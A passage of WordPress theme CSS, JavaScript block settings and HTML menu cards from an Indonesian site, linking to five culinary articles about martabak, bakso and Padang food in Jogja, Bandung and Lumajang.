				.td_uid_47_69756b97491f8_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69756b97491f8_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_69756b97491f8_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_69756b97491f8_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69756b97491f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-date,
				.td_uid_47_69756b97491f8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_69756b97491f8_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-editor-date,
				.td_uid_47_69756b97491f8_rand .td-editor-date .td-post-author-name,
				.td_uid_47_69756b97491f8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69756b97491f8_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_69756b97491f8 = new tdBlock();
block_td_uid_47_69756b97491f8.id = "td_uid_47_69756b97491f8";
block_td_uid_47_69756b97491f8.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_69756b97491f8_rand","tdc_css_class_style":"td_uid_47_69756b97491f8_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_69756b97491f8_rand"}';
block_td_uid_47_69756b97491f8.td_column_number = "3";
block_td_uid_47_69756b97491f8.block_type = "tdb_header_mega_menu";
block_td_uid_47_69756b97491f8.post_count = "5";
block_td_uid_47_69756b97491f8.found_posts = "286";
block_td_uid_47_69756b97491f8.header_color = "";
block_td_uid_47_69756b97491f8.ajax_pagination_infinite_stop = "";
block_td_uid_47_69756b97491f8.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_69756b97491f8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_69756b97491f8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_69756b97491f8" data-td_block_id="td_uid_47_69756b97491f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_69756b97491f8" data-td_block_id="td_uid_47_69756b97491f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_50_69756b974fd6a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_50_69756b974fd6a" >
<style>

/* inline tdc_css att */

.td_uid_50_69756b974fd6a_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_50_69756b974fd6a_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_50_69756b974fd6a_rand {
                    display: inline-block;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_50_69756b974fd6a_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_50_69756b974fd6a_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_50_69756b974fd6a_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_50_69756b974fd6a_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_50_69756b974fd6a_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_50_69756b974fd6a_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_50_69756b974fd6a_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69756b974fd6a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_69756b974fd6a_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_50_69756b974fd6a_rand .td-image-container,
				.ie11 .td_uid_50_69756b974fd6a_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_50_69756b974fd6a_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_50_69756b974fd6a_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_50_69756b974fd6a_rand .td-module-meta-info,
				.ie11 .td_uid_50_69756b974fd6a_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_50_69756b974fd6a_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_50_69756b974fd6a_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_50_69756b974fd6a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_69756b974fd6a_rand .td-post-category {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-read-more {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-author-date {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-post-date,
				.td_uid_50_69756b974fd6a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_50_69756b974fd6a_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_50_69756b974fd6a_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_50_69756b974fd6a_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_50_69756b974fd6a_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_50_69756b974fd6a_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_50_69756b974fd6a_rand .entry-title {
